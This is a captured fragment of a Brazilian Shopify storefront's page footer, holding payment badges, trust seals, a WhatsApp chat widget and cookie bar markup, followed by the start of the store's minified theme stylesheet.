                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname="><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href=""><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url="><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #702dfa;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>


<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title">Dropmeta<span>A equipe está online</span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, estou aqui para te ajudar! (Editável)</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//superbazarmix.com/cdn/shop/t/4/assets/custom.aio.min.js?v=153237774793090323561761402046" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<style> aside.cookie-bar {display: none !important;} </style>
</body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://superbazarmix.com/cdn/shop/t/4/assets/theme.css?v=149631804074047915051761402046
body_size: 30421
content:
/** Shopify CDN: Minification failed

Line 9:13662 "margin-botton" is not a known CSS property
Line 9:146687 "margin-botton" is not a known CSS property
Line 9:162113 Unexpected "-->"
Line 9:162278 Unexpected "-->"

**/
@charset "utf-8";.barradefundo,b,optgroup,strong{font-weight:700}.cart-recap__note-button[aria-expanded=true] svg,.collection__filter-group-name[aria-expanded=true] svg,.collection__filter-link[aria-expanded=true] svg,.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg{transform:rotateZ(180deg)}.blog-sidebar__post-title,.highlight,.product-item__title,.text--strong{text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}#shopify-product-reviews .spr-form-message,.alert{word-break:break-all;white-space:normal;font-size:1rem}#shopify-product-reviews .spr-review-reportreview:hover,.alert a,.link--accented:hover,.link--underline,.link1--accented:hover,.link1--underline{text-decoration:underline}*,:after,:before{box-sizing:border-box!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:hidden!important}.value-picker__title,body{margin:0}#shopify-product-reviews .spr-form-title,._1mVwsTnhAN7sNKiIn4mrTP,.js .no-js,.sc-7dvmpp-1,[hidden]{display:none!important}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}.color-line{background:linear-gradient(to right,#ffff4a 0,#fcd000 4%,#ffc112 5%,#a3d3fd 50%,#dbeeff 84%,#00d62e 119%);background-image:linear-gradient(to right,#ffff4a 0,#fcd000 7%,#ffc112 11%,#ff8a00 17%,#ff5f5f 23%,#ff5156 29%,#ff7ae7 35%,#ff5193 41%,#c739ff 46%,#a400e1 63%,#2eceff 76%,#0086ff 87%,#72f772 97%,#00d604);height:5px;width:100%}.barradefundo,.metade span:hover{background:var(--product-on-sale-accent)}.flickity-enabled:focus,:active,a:active,a:hover,body:not(.is-tabbing) [tabindex]:focus,body:not(.is-tabbing) button:focus,body:not(.is-tabbing) input:focus,body:not(.is-tabbing) label:focus,body:not(.is-tabbing) select:focus,body:not(.is-tabbing) textarea:focus{outline:0}a{color:inherit;background-color:#fff0;text-decoration:none}small{font-size:80%}h1,h2,h3,h4,h5,h6,p{margin-top:0;font-size:inherit;font-weight:inherit}.article-comment:last-child,.block-list--no-flush.block-list--no-flush,.collection-drawer__title,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.img-responsive2,img{max-width:100%;height:auto;border-style:none;vertical-align:top}ol,ul{margin:0;padding:0;list-style-position:inside}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:16px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,input[type=submit]{padding:0;overflow:visible;background:0 0;border:none;border-radius:0;-webkit-appearance:none}.barradefundo,.fretefundo{border-radius:var(--border-radius-theme)}.shipping-preview{margin:30px 0 40px;color:#1f1f1f}.shipping-preview i{float:left;margin-right:15px;top:0;position:relative;width:40px}.shipping-preview p{font-size:14px;line-height:21px}.shipping-preview h4{font-size:18px;margin-bottom:5px;line-height:1}.shipping-preview h4 b{color:var(--accent-color)}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.verification__stamp:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f058";color:#0086ff}.barradefundo{margin-top:10px;padding:3px 10px 4px;color:var(--btn-primary-color-buy-text);font-size:12px;background:var(--btn-primary-color-buy)}.fretefundo{margin-bottom:24px;background:0 0;border:2px solid #00bd58;padding:10px 21px 11px 18px}.product-block-list__item--description img{margin:0 auto!important}.security__payment p{color:var(--primary-button-background);text-align:center;margin:30px auto 0;font-size:14px;font-weight:100}.article__navigation-item--prev svg,.card__navigation-breadcrumb svg{margin-right:12px}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.checkbox,.form__field,.quantity-selector__value,.search-bar__input,.select-wrapper select,input[type=search]{-webkit-appearance:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;-moz-appearance:none;border-radius:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:inherit}input::-moz-placeholder,textarea::-moz-placeholder{color:inherit}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:inherit}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:inherit}input::placeholder,textarea::placeholder{color:inherit}.is-tabbing input[type=radio]:focus+label{outline:#212121 dotted 1px;outline:-webkit-focus-ring-color auto 5px}fieldset{border:1px solid silver;margin:0 2px;padding:6px 10px 12px}legend{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}#shopify-product-reviews .spr-form,td,th{padding:0}.flickity-enabled{position:relative;overflow:visible!important}.flickity-viewport{overflow:hidden;position:relative;height:100%;width:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:#fff0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-page-dots{position:absolute;width:100%;padding:0 40px 0 0;bottom:0;list-style:none;text-align:center;line-height:0}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{position:relative;display:inline-block;width:6px;height:6px;margin:0 5px;background:rgba(var(--text-color-rgb),.8);border-radius:100%;cursor:pointer;transform:scale(1);will-change:transform;transition:background .2s ease-in-out,transform .2s ease-in-out}.flickity-page-dots .dot::before{position:absolute;content:"";top:-4px;right:-4px;left:-4px;bottom:-4px}.flickity-page-dots .dot.is-selected{transform:scale(1.35);background:var(--heading-color)}.flickity-prev-next-button{position:absolute;display:inline-flex;align-items:center;justify-content:center;width:50px;height:50px;top:calc(50% - 25px);border-radius:100%;visibility:visible;background:var(--flickity-arrow-color);opacity:0;transition:.2s ease-in-out;transform:scale(.7);z-index:1}#shopify-product-reviews .spr-pagination a,.link,.link1{transition:color .2s ease-in-out}.flickity-prev-next-button:hover{background:var(--accent-color)}.flickity-prev-next-button svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}.icon,.select-button svg,.select-wrapper svg{fill:currentColor;pointer-events:none}.flickity-prev-next-button[disabled]{opacity:0;visibility:hidden}.flickity-prev-next-button.previous{left:-25px}.flickity-prev-next-button.previous svg{left:1px}.flickity-prev-next-button.next{right:-25px}.flickity-prev-next-button.next svg{left:-1px}.flickity-enabled:hover .flickity-prev-next-button:not([disabled]){transform:scale(1);opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0;visibility:hidden;transition:opacity .3s linear,visibility .3s linear!important;opacity:0!important}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1;visibility:visible;opacity:1!important}.modal[aria-hidden=true] .flickity-slider>*{pointer-events:none!important}.product-gallery__carousel.is-fade .flickity-slider>*{transition:opacity .3s linear!important}@-webkit-keyframes drift-fadeZoomIn{0%{transform:scale(1.2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomIn{0%{transform:scale(1.2);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes drift-fadeZoomOut{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes drift-fadeZoomOut{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes drift-loader-rotate{0%{transform:translate(-50%,-50%) rotate(0)}50%{transform:translate(-50%,-50%) rotate(-180deg)}100%{transform:translate(-50%,-50%) rotate(-360deg)}}@keyframes drift-loader-rotate{0%{transform:translate(-50%,-50%) rotate(0)}50%{transform:translate(-50%,-50%) rotate(-180deg)}100%{transform:translate(-50%,-50%) rotate(-360deg)}}@-webkit-keyframes drift-loader-before{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(6px)}25%{transform:scale(1.3) translateX(8px)}60%,90%{transform:scale(.8) translateX(6px)}75%{transform:scale(.7) translateX(8px)}}@keyframes drift-loader-before{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(6px)}25%{transform:scale(1.3) translateX(8px)}60%,90%{transform:scale(.8) translateX(6px)}75%{transform:scale(.7) translateX(8px)}}@-webkit-keyframes drift-loader-after{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(-6px)}25%{transform:scale(1.3) translateX(-8px)}60%,90%{transform:scale(.8) translateX(-6px)}75%{transform:scale(.7) translateX(-8px)}}@keyframes drift-loader-after{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(-6px)}25%{transform:scale(1.3) translateX(-8px)}60%,90%{transform:scale(.8) translateX(-6px)}75%{transform:scale(.7) translateX(-8px)}}.drift-zoom-pane{position:absolute;background:var(--secondary-background);top:0;left:0;height:520px;width:100%;max-width:520px;z-index:2;border:1px solid var(--accent-color);border-radius:3px;box-shadow:0 1px 2px rgba(#000,.2);transform:translate3d(0,0,0)}.button--ternary,.button--transparent{box-shadow:0 0 0 1px var(--border-color) inset}.drift-zoom-pane.drift-opening{-webkit-animation:180ms ease-out drift-fadeZoomIn;animation:180ms ease-out drift-fadeZoomIn}.drift-zoom-pane.drift-closing{-webkit-animation:210ms ease-in drift-fadeZoomOut;animation:210ms ease-in drift-fadeZoomOut}.drift-zoom-pane.drift-inline{position:absolute;width:150px;height:150px;border-radius:50%;box-shadow:0 6px 18px rgb(0 0 0 / .3)}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:66px;height:20px;-webkit-animation:1.8s linear infinite drift-loader-rotate;animation:1.8s linear infinite drift-loader-rotate}.drift-zoom-pane-loader:after,.drift-zoom-pane-loader:before{content:"";display:block;width:20px;height:20px;position:absolute;top:50%;margin-top:-10px;border-radius:20px;background:rgba(var(--text-color-rgb),.4)}.drift-zoom-pane-loader:before{left:0;-webkit-animation:1.8s linear infinite drift-loader-before;animation:1.8s linear infinite drift-loader-before}.drift-zoom-pane-loader:after{right:0;-webkit-animation:1.8s linear -.9s infinite drift-loader-after;animation:1.8s linear -.9s infinite drift-loader-after}.drift-bounding-box{background-color:rgba(var(--accent-color-rgb),.05);border:1px solid var(--accent-color);border-radius:3px}html{font-family:var(--text-font-family);font-weight:var(--text-font-weight);font-style:var(--text-font-style);font-size:calc(var(--base-text-font-size) - 1px);line-height:1.87;color:var(--text-color);background:var(--background)}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%}#badges-product .badge .badge-icon{margin-right:10px;margin-top:5px;fill:rgb(0 0 0 / .55);color:rgb(0 0 0 / .55)}#badges-product .badge .badge-text{flex:1;color:rgb(0 0 0 / .55);font-size:13px;margin-bottom:5px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:#0086ff}.heading,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);color:var(--heading-color)}.article-item__image,.video-wrapper__image{font-family:"object-fit: cover; object-position: center"}.h1,.rte h1{margin-bottom:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));line-height:1.45}.h2,.rte h2{margin-bottom:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));line-height:1.55}.h3,.rte h3{margin-bottom:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));line-height:1.6}.h4,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:1.75}.h5,.h6,.rte h4,.rte h5{line-height:1.85;text-transform:uppercase}.h5,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.h6,.rte h5{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.highlight,.text--strong{overflow:hidden;display:-webkit-box;font-weight:400}.link--strong,.link1--strong{font-weight:var(--heading-font-weight)}.link:focus,.link:hover{color:var(--link-color)}.link--secondary:focus,.link--secondary:hover{color:var(--heading-color)}.link--accented{color:var(--accent-color)}.link1{color:var(--secondary-button-background);margin-botton:2px}.link1:focus,.link1:hover{color:var(--primary-button-background)}.article__comments-count,.link1--secondary:focus,.link1--secondary:hover{color:var(--heading-color)}.blog-sidebar__post-item:hover .blog-sidebar__post-title,.link1--accented,.search-bar__item-price{color:var(--accent-color)}@-webkit-keyframes spinnerRotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinnerRotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.icon{display:inline-block;height:1em;width:1em;vertical-align:middle;background:0 0;overflow:visible}.icon--search-loader{-webkit-animation:.7s linear infinite spinnerRotation;animation:.7s linear infinite spinnerRotation}@media (-moz-touch-enabled:1),(hover:none){.touch-area{position:relative;background:0 0}.touch-area::before{position:absolute;content:"";top:-8px;right:-8px;left:-8px;bottom:-8px;transform:translateZ(0)}}.table-wrapper{white-space:nowrap;-webkit-overflow-scrolling:touch}.overflow-none{overflow:hidden}.html{opacity:0}.rte table,.table{width:100%;text-align:left;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-review-header-byline strong,.table th{font-weight:400}.mobile-menu__section,.table td,.table th{padding:16px 20px}.table td:first-child,.table th:first-child{padding-left:20px}.table td:last-child,.table th:last-child{padding-right:20px}.table tbody tr{border-top:1px solid var(--border-color)}.table .table__cell--right{text-align:right}.table .table__cell--center{text-align:center}.table--loose tbody td{padding-top:18px;padding-bottom:18px}.is-locked{overflow-y:hidden}.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.anchor,.aspect-ratio{position:relative}.aspect-ratio,.container{margin-left:auto;margin-right:auto}.container{max-width:var(--layout-width);padding:0 var(--mobile-container-gutter)}.container--medium{max-width:1150px}.container--narrow,.shopify-policy__container{max-width:800px}.container--extra-narrow{max-width:630px}.container--giga-narrow{max-width:520px}.anchor{display:block;top:-75px;visibility:hidden}.image-border-radius>img{overflow:auto;border-radius:calc(var(--border-radius-theme) - 4px)}.image-principal-border-radius{overflow:auto;border-radius:var(--border-radius-theme)}.aspect-ratio img,.aspect-ratio svg,.aspect-ratio video{position:absolute;height:100%;width:100%;max-width:100%;max-height:100%;top:0;left:0}.aspect-ratio--square{padding-bottom:100%!important}.aspect-ratio--short{padding-bottom:75%!important}.aspect-ratio--tall{padding-bottom:150%!important}.aspect-ratio--short img,.aspect-ratio--square img,.aspect-ratio--tall img{position:absolute;width:auto;height:auto;left:50%;top:50%;transform:translate(-50%,-50%)}@supports ((-o-object-fit:contain) or (object-fit:contain)){.aspect-ratio--short img,.aspect-ratio--square img,.aspect-ratio--tall img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}}@-webkit-keyframes lazyLoader{0%,100%{transform:translateX(-50%)}50%{transform:translateX(100%)}}@keyframes 